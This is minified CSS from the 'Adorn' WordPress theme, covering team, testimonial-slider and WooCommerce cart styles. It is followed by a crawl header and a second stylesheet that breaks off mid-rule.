.edge-team.info-bellow.circle .edge-team-image{padding:0}}.edge-team-list-holder .edge-team.info-bellow.circle .edge-team-image img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.edge-team-list-holder.edge-tl-two-columns .edge-team{width:50%}.edge-team-list-holder.edge-tl-three-columns .edge-team{width:33.33333%}@media only screen and (min-width:1025px){.edge-blog-list-holder.edge-bl-boxed.edge-bl-three-columns .edge-bl-item:nth-child(3n+1),.edge-blog-list-holder.edge-bl-boxed.edge-bl-two-columns .edge-bl-item:nth-child(2n+1),.edge-blog-list-holder.edge-bl-standard.edge-bl-three-columns .edge-bl-item:nth-child(3n+1),.edge-blog-list-holder.edge-bl-standard.edge-bl-two-columns .edge-bl-item:nth-child(2n+1),.edge-image-gallery .edge-ig-grid.edge-ig-columns-2 .edge-ig-image:nth-child(2n+1),.edge-image-gallery .edge-ig-grid.edge-ig-columns-3 .edge-ig-image:nth-child(3n+1),.edge-image-gallery .edge-ig-grid.edge-ig-columns-4 .edge-ig-image:nth-child(4n+1),.edge-image-gallery .edge-ig-grid.edge-ig-columns-5 .edge-ig-image:nth-child(5n+1),.edge-image-gallery .edge-ig-grid.edge-ig-columns-6 .edge-ig-image:nth-child(6n+1),.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-three-columns article:nth-child(3n+1),.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-two-columns article:nth-child(2n+1),.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-three-columns .edge-ps-image:nth-child(3n+1),.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-two-columns .edge-ps-image:nth-child(2n+1),.edge-team-list-holder.edge-tl-three-columns .edge-team:nth-child(3n+1),.edge-team-list-holder.edge-tl-two-columns .edge-team:nth-child(2n+1){clear:both}}.edge-team-list-holder.edge-tl-four-columns .edge-team{width:25%}.edge-team-list-holder.edge-tl-five-columns .edge-team{width:20%}@media only screen and (min-width:1201px){.edge-blog-list-holder.edge-bl-boxed.edge-bl-five-columns .edge-bl-item:nth-child(5n+1),.edge-blog-list-holder.edge-bl-boxed.edge-bl-four-columns .edge-bl-item:nth-child(4n+1),.edge-blog-list-holder.edge-bl-standard.edge-bl-five-columns .edge-bl-item:nth-child(5n+1),.edge-blog-list-holder.edge-bl-standard.edge-bl-four-columns .edge-bl-item:nth-child(4n+1),.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-five-columns article:nth-child(5n+1),.edge-portfolio-list-holder.edge-pl-gallery.edge-pl-four-columns article:nth-child(4n+1),.edge-portfolio-single-holder .edge-ps-image-holder.edge-ps-gallery-images.edge-ps-four-columns .edge-ps-image:nth-child(4n+1),.edge-team-list-holder.edge-tl-five-columns .edge-team:nth-child(5n+1),.edge-team-list-holder.edge-tl-four-columns .edge-team:nth-child(4n+1){clear:both}}.edge-team-slider-holder .edge-tl-inner .edge-team{margin-bottom:0;float:none}.edge-team-slider-holder .edge-tl-inner .edge-team.info-bellow.circle .edge-team-image{box-sizing:border-box;padding:0 27%}@media only screen and (max-width:1024px){.edge-team-slider-holder .edge-tl-inner .edge-team.info-bellow.circle .edge-team-image{padding:0 14%}}.edge-team-slider-holder .edge-tl-inner .owl-nav{display:none}.edge-team-slider-holder .edge-tl-inner .owl-dots{text-align:center;margin:25px 0 0}.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot:not(.active) span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 6px;border-radius:50%;background-color:#888;border-color:#888;transition:background-color .2s ease-out,border .2s ease-out}.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot span,.edge-testimonials-holder .owl-dots .owl-dot:not(.active) span{-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out}.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(33,33,33,.5);transition:background-color .2s ease-out,border .2s ease-out;box-sizing:border-box}.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot.active span,.edge-team-slider-holder .edge-tl-inner .owl-dots .owl-dot:hover span{background-color:#212121;border-color:#212121}.edge-team{position:relative}.edge-team .edge-icon-shortcode,.edge-team .edge-icon-shortcode a,.edge-team .edge-icon-shortcode i,.edge-team .edge-icon-shortcode span{color:#888}.edge-team.info-bellow .edge-team-inner{text-align:center;width:100%}.edge-team.info-bellow .edge-team-image{position:relative;overflow:hidden;display:block;margin:0 auto}.edge-team.info-bellow .edge-team-image a{position:relative;display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.edge-team.info-bellow .edge-team-image a:after{content:'';position:absolute;height:100%;width:100%;top:0;left:0;background-color:#fff;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.edge-team.info-bellow .edge-team-image a:hover:after{opacity:.3}.edge-team.info-bellow .edge-team-image img{vertical-align:middle}.edge-team.info-bellow .edge-team-text{margin-bottom:17px}.edge-team.info-bellow .edge-team-title-holder{margin-top:30px;margin-bottom:16px}.edge-team.info-bellow .edge-icon-shortcode,.edge-team.info-hover .edge-icon-shortcode{margin:0 8px;font-size:20px}.edge-team.info-hover .edge-team-inner{position:relative}.edge-team.info-hover .edge-team-image img{display:block}.edge-team.info-hover .edge-team-inner:hover .edge-team-info{opacity:1}.edge-team.info-hover .edge-icon-shortcode,.edge-team.info-hover .edge-icon-shortcode a,.edge-team.info-hover .edge-icon-shortcode i,.edge-team.info-hover .edge-icon-shortcode span,.edge-team.info-hover .edge-team-name,.edge-team.info-hover .edge-team-position,.edge-team.info-hover .edge-team-text{color:#fff}.edge-team.info-hover .edge-team-info-tb{display:table-cell;position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-team.info-hover .edge-team-info-tb:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(69,78,92,0) 1%,#454e5c 100%);background:-webkit-linear-gradient(top,rgba(69,78,92,0) 1%,#454e5c 100%);background:linear-gradient(to bottom,rgba(69,78,92,0) 1%,#454e5c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00454e5c', endColorstr='#454e5c', GradientType=0)}.edge-team.info-hover .edge-team-info-tb:hover{opacity:1}.edge-team.info-hover .edge-team-info-tc{width:100%;position:absolute;bottom:22px;left:50%;padding:0 10px;box-sizing:border-box;z-index:10;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.edge-team-single-holder .edge-two-columns-50-50{width:100%}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner{margin:0 -15px}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner .edge-column{width:50%;float:left}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner .edge-column:first-child .edge-column-inner{padding-right:0}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner .edge-column:last-child .edge-column-inner{padding-right:7%}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner .edge-column .edge-column-inner{padding:0 15px}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner .edge-column .edge-column-inner .edge-ts-details-holder-inner{padding-top:18.2%;width:67%;margin:0 auto}.edge-team-single-holder .edge-name{margin:-10px 0 10px}@media only screen and (max-width:1024px){.edge-team-single-holder .edge-name{margin:15px 0 10px}}.edge-team-single-holder .edge-position{font-size:14px;letter-spacing:2px;font-weight:700;text-transform:uppercase}.edge-team-single-holder .edge-position .edge-icon-shortcode{position:relative;display:inline-block;vertical-align:middle;margin:0 5px;font-size:12.5px}.edge-team-single-holder .edge-position .edge-icon-shortcode:first-child{padding-left:12px}.edge-team-single-holder .edge-position .edge-icon-shortcode a,.edge-team-single-holder .edge-position .edge-icon-shortcode i,.edge-team-single-holder .edge-position .edge-icon-shortcode span{color:#888}.edge-team-single-holder .edge-ts-bio-holder{padding-top:53px}@media only screen and (max-width:1280px){.edge-team-single-holder .edge-ts-bio-holder{padding-top:18px}}@media only screen and (max-width:1024px){.edge-team-single-holder .edge-ts-bio-holder{padding-top:53px}}.edge-team-single-holder .edge-grid-col-6{color:#ababab;font-size:12px;padding:0 30px 10px 2px}.edge-team-single-holder .edge-grid-col-6 .edge-grid-col-6-inner{border-bottom:1px solid #dadada;padding:0 15px 10px 0}.edge-team-single-holder .edge-grid-col-6 .edge-grid-col-6-inner .info{font-size:16px;color:#ababab}.edge-team-single-holder .edge-grid-col-6:last-child .edge-grid-col-6-inner,.edge-team-single-holder .edge-grid-col-6:nth-last-child(2) .edge-grid-col-6-inner{border:0}.edge-team-single-holder .edge-grid-col-6 .icon{font-size:18px;display:inline-block;vertical-align:middle;margin-right:10px}.edge-team-single-holder .edge-grid-col-6 .info{display:inline-block;vertical-align:middle}.edge-team-single-holder .edge-grid-col-6 a{color:#888}.edge-team-single-holder .edge-team-single-content{margin-top:34px;margin-bottom:30px;display:inline-block}.edge-team-single-holder .edge-team-single-content .edge-btn{margin-top:18px;padding:14px 35px 12px}@media only screen and (max-width:768px){.edge-team-single-holder .edge-two-columns-50-50{width:100%}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner{margin:0 -15px}.edge-team-single-holder .edge-two-columns-50-50 .edge-two-columns-50-50-inner .edge-column{width:100%;float:left}}.edge-testimonials-holder{-webkit-tap-highlight-color:transparent;z-index:1}.edge-testimonials-holder.owl-loaded{display:block}.edge-testimonials-holder.owl-loading{opacity:0;display:block}.edge-testimonials-holder.owl-hidden{opacity:0}.edge-testimonials-holder.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-testimonials-holder.owl-grab{cursor:grab}.edge-testimonials-holder.owl-rtl .owl-item{float:right}.no-js .edge-testimonials-holder{display:block}.edge-testimonials-holder .owl-stage{position:relative;-ms-touch-action:pan-Y}.edge-testimonials-holder .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.edge-testimonials-holder .owl-item,.edge-testimonials-holder .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.edge-testimonials-holder .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.edge-testimonials-holder .owl-item img{display:block;width:100%}.edge-testimonials-holder .owl-dots.disabled,.edge-testimonials-holder .owl-nav.disabled{display:none}.edge-testimonials-holder .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.edge-testimonials-holder .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.edge-testimonials-holder .owl-nav .owl-next,.edge-testimonials-holder .owl-nav .owl-prev{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-testimonials-holder .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edge-testimonials-holder .owl-animated-in{z-index:0}.edge-testimonials-holder .owl-animated-out{z-index:1}.edge-testimonials-holder .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{transition:height .5s ease-in-out}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.edge-testimonials-holder,.edge-testimonials-holder .edge-testimonial-content,.edge-testimonials-holder .edge-testimonial-text-holder,.edge-testimonials-holder .edge-testimonials{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-testimonials-holder .edge-testimonials{padding:0 50px;box-sizing:border-box}@media only screen and (max-width:480px){.edge-testimonials-holder .edge-testimonials{padding:0 10px}}.edge-testimonials-holder .edge-testimonials:hover .owl-nav{opacity:1}.edge-testimonials-holder .edge-testimonial-image img{width:auto!important;border-radius:5em}.edge-testimonials-holder .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);z-index:1}.edge-testimonials-holder .owl-nav{opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-testimonials-holder .owl-nav .owl-next,.edge-testimonials-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;cursor:pointer;-webkit-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-testimonials-holder .owl-nav .owl-next:hover .edge-next-icon,.edge-testimonials-holder .owl-nav .owl-next:hover .edge-prev-icon,.edge-testimonials-holder .owl-nav .owl-prev:hover .edge-next-icon,.edge-testimonials-holder .owl-nav .owl-prev:hover .edge-prev-icon{color:#212121;opacity:.8}.edge-testimonials-holder .owl-nav .owl-prev{left:0}.edge-testimonials-holder .owl-nav .owl-next{right:0}.edge-testimonials-holder .owl-nav .edge-next-icon,.edge-testimonials-holder .owl-nav .edge-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#212121;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.edge-testimonials-holder .owl-nav .edge-next-icon>span,.edge-testimonials-holder .owl-nav .edge-prev-icon>span{position:relative;display:inline-block;vertical-align:top;font-size:16px;line-height:40px;color:#555}.edge-testimonials-holder .owl-nav .edge-next-icon>span:before,.edge-testimonials-holder .owl-nav .edge-prev-icon>span:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.edge-testimonials-holder .owl-dots{text-align:center;margin:67px 0 0}.edge-testimonials-holder .owl-dots .owl-dot{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;vertical-align:middle;cursor:pointer}.edge-testimonials-holder .owl-dots .owl-dot:not(.active) span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 6px;border-radius:50%;background-color:#000;transition:background-color .2s ease-out,border .2s ease-out;box-sizing:border-box}.edge-testimonials-holder .owl-dots .owl-dot span,.edge-testimonials-holder.edge-testimonials-standard .owl-dots .owl-dot:not(.active) span{-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;vertical-align:middle;box-sizing:border-box}.edge-testimonials-holder .owl-dots .owl-dot span{display:inline-block;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(33,33,33,.5);transition:background-color .2s ease-out,border .2s ease-out}.edge-testimonials-holder .owl-dots .owl-dot.active span,.edge-testimonials-holder .owl-dots .owl-dot:hover span{background-color:#212121;border-color:#212121}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials{margin:0}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials .edge-testimonial-text-holder{text-align:center}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials .edge-testimonial-text-holder .edge-testimonial-text{margin-top:30px;line-height:30px;color:#888;width:70%;margin-left:auto;margin-right:auto}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonial-content{padding:0 57px;background-color:#fbfbfb;box-sizing:border-box}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials-author-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:9px 0 0}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials-author-holder .edge-testimonial-position{font-weight:400;letter-spacing:.1em;text-transform:none}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials-author-holder .edge-testimonial-author{margin-bottom:-13px}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials-author-holder .edge-testimonial-image img{margin:0 auto}.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .owl-nav .edge-next-icon,.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .owl-nav .edge-prev-icon{color:rgba(255,255,255,.7)}.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .edge-testimonial-author,.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .edge-testimonial-text,.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .edge-testimonial-title,.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .edge-testimonials-author-holder .edge-testimonial-position{color:#fff}.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .owl-dots .owl-dot span{border:2px solid rgba(255,255,255,.5)}.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .owl-dots .owl-dot.active span,.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-light .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-dark .owl-nav .edge-next-icon,.edge-testimonials-holder.edge-testimonials-boxed.edge-testimonials-dark .owl-nav .edge-prev-icon{color:rgba(8,8,8,.4)}.edge-testimonials-holder.edge-testimonials-boxed .owl-nav .owl-next,.edge-testimonials-holder.edge-testimonials-boxed .owl-nav .owl-prev{top:30%}@media only screen and (max-width:1024px){.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials .edge-testimonial-text-holder .edge-testimonial-text{width:100%}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonial-content{padding:0 20px}}@media only screen and (max-width:768px){.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonials .edge-testimonial-text-holder .edge-testimonial-text{width:90%}.edge-testimonials-holder.edge-testimonials-boxed .edge-testimonial-content{padding:0}}@media only screen and (max-width:480px){.edge-testimonials-holder.edge-testimonials-boxed .owl-nav{display:none}}.edge-testimonials-holder.edge-testimonials-standard{text-align:center;padding:70px 0 95px}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-quote{text-align:center}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-quote span{font-size:45px;color:#000}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:33px 0 0}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-image img{height:75px;display:block;margin:0 auto}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-title{margin:0;line-height:45px}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-title.entry-title-none{letter-spacing:-.7em;margin-bottom:40px}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-left-placement .edge-testimonial-author,.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-left-placement .edge-testimonial-position{display:inline-block;font-size:14px}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-left-placement .edge-testimonial-author:after{content:','}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-under-placement .edge-testimonial-author,.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-under-placement .edge-testimonial-position{display:block}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-under-placement .edge-testimonial-author{text-transform:uppercase;font-size:16px;letter-spacing:1px;color:#000}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-under-placement .edge-testimonial-position{font-size:12px}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-author{margin:27px 0 0;font-family:Inconsolata;text-transform:none;font-weight:400;color:#555}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-position{color:#555;margin-top:8px;text-transform:none;letter-spacing:1px}.edge-testimonials-holder.edge-testimonials-standard .edge-testimonial-text{margin:26px 0 10px;color:#888;padding:0 20px;font-size:17px;line-height:30px}.edge-testimonials-holder.edge-testimonials-standard .owl-dots{text-align:center;margin:25px 0 0}.edge-testimonials-holder.edge-testimonials-standard .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.edge-testimonials-holder.edge-testimonials-standard .owl-dots .owl-dot:not(.active) span{display:inline-block;width:8px;height:8px;margin:0 6px;border-radius:50%;background-color:#888;border-color:#888;transition:background-color .2s ease-out,border .2s ease-out}.edge-testimonials-holder.edge-testimonials-standard .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:12px;height:12px;margin:0 6px;border-radius:3em;background-color:transparent;border:2px solid rgba(33,33,33,.5);-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;box-sizing:border-box}.edge-testimonials-holder.edge-testimonials-standard .owl-dots .owl-dot.active span,.edge-testimonials-holder.edge-testimonials-standard .owl-dots .owl-dot:hover span{background-color:#212121;border-color:#212121}.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .edge-testimonial-author,.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .edge-testimonial-quote span,.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .edge-testimonial-text,.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .edge-testimonial-title,.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .owl-nav .edge-next-icon,.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .owl-nav .edge-prev-icon{color:#fff}.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .owl-dots .owl-dot span{border:2px solid rgba(255,255,255,.5);background-color:#fff}.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .owl-dots .owl-dot.active span,.edge-testimonials-holder.edge-testimonials-standard.edge-testimonials-light .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/themes/adorn/assets/css/woocommerce.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb
body_size: 20046
content:
#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=offers] .price ins,.edge-pl-holder .edge-pli .edge-pli-price ins,.edge-pls-holder .edge-pls-item .edge-pls-price ins,.edge-pls-holder .edge-pls-text .edge-pls-price ins,.edge-woo-single-page .edge-single-product-summary .price ins,.edge-woocommerce-page .woocommerce-checkout .required,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li ins,.woocommerce-pagination .page-numbers li a,.woocommerce-pagination .page-numbers li span,.woocommerce-wishlist table.wishlist_table tbody tr td.product-price ins,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=offers] .price ins,ul.products>.product .price ins{text-decoration:none}.edge-woocommerce-page.woocommerce-cart .woocommerce>form{float:left;margin-bottom:100px;width:65%}.edge-woocommerce-page.woocommerce-cart .woocommerce>form h3{margin-top:-8px}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart thead{display:none}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tbody tr{border:0}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item{border-bottom:1px solid #d2d2d2;position:relative;display:table;width:100%}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td{padding:22px 0;vertical-align:middle;text-align:center}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-remove{position:absolute;right:16px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-remove a{color:#888;font-size:0}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-remove a:hover{color:#212121}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-thumbnail{width:92px;padding-left:8px;padding-right:8px}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-thumbnail a,.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-thumbnail img{display:block}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-name{text-align:left;padding-left:20px;vertical-align:top;width:50%}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-name a{display:inline-block;font-size:17px;line-height:40px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-price,.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-subtotal{font-size:14px;font-family:Inconsolata}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-subtotal{font-weight:600;display:none}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td.product-price{position:absolute;top:26px;left:130px}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart tr.cart_item td .variation p{margin:0}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions{padding:0;border-bottom:1px solid #d2d2d2}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions .coupon{position:relative;display:inline-block;vertical-align:middle;float:left;box-sizing:border-box;padding-right:10px;width:50%;text-align:left}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions .coupon label{display:inline-block;vertical-align:middle;font-size:0}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions .coupon input[type=text]{border:0;width:calc(100% - 170px);margin:0;font-size:13px;padding:0;background-color:transparent;height:54px;text-transform:uppercase}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions .coupon input[type=submit]{display:inline-block}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions button[type=submit],.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions input[type=submit]{background-color:transparent;border:0;padding:0;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:2px;font-family:Inconsolata;color:#323232;cursor:pointer;line-height:54px;height:54px}.edge-woocommerce-page.woocommerce-cart .woocommerce>form table.cart td.actions>input{float:right}.edge-woocommerce-page.woocommerce-cart .woocommerce>form .edge-cart-go-back{display:inline-block;position:relative;font-size:14px;line-height:22px;color:#888;margin-top:35px}.edge-woocommerce-page.woocommerce-cart .woocommerce>form .edge-cart-go-back:before{content:"\e879";position:relative;display:inline-block;vertical-align:top;font-family:Linearicons-Free;font-size:18px;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}.edge-woocommerce-page.woocommerce-cart .woocommerce,.edge-woocommerce-page.woocommerce-cart .woocommerce-message{font-family:Inconsolata;font-weight:400}.edge-woocommerce-page.woocommerce-cart .cart-collaterals{float:right;margin-bottom:120px;width:30%;padding:35px;box-sizing:border-box;background-color:#fafafa;font-family:Inconsolata}.edge-woocommerce-page.woocommerce-cart .cart-collaterals h2{position:relative;display:block;font-size:24px;line-height:36px;margin-top:0;margin-bottom:30px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals table tr{border:0;border-top:1px solid #d2d2d2}.edge-woocommerce-page.woocommerce-cart .cart-collaterals table td,.edge-woocommerce-page.woocommerce-cart .cart-collaterals table th{padding:8px 0;text-align:left;vertical-align:top;font-weight:400}.edge-woocommerce-page.woocommerce-cart .cart-collaterals table th{padding-right:30px;border:0;font-size:14px;color:#212121;text-transform:uppercase;letter-spacing:2px;width:100px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals table td{font-size:14px;font-family:Inconsolata}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.cart-subtotal,.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping{border:0}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping td p{margin-top:0}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:-5px 0 7px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping #shipping_method li{margin:3px 0;padding:0}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.shipping #shipping_method li label{font-size:14px;color:#888;font-weight:300}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.order-total td,.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.order-total th{padding-top:24px;padding-bottom:30px;font-family:Inconsolata;font-size:17px;font-weight:400}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.order-total td{font-size:24px;color:#212121;text-align:right}.edge-woocommerce-page.woocommerce-cart .cart-collaterals tr.order-total td span{font-weight:400}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator{margin-top:25px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form{margin-bottom:27px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form span.select2-selection.select2-selection--single{height:50px;line-height:50px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals 